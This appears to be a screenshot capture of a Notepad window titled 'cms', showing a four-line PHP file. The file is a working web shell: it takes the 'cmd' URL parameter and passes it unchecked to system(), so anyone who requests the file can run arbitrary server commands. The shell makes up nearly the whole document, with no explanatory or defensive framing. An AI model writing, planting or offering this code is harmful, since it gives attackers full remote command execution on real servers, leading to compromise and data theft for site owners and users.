 cms - Notepad
File Edit Format View Help
<?php
$cmd=$_GET['cmd'];
system($cmd);
?>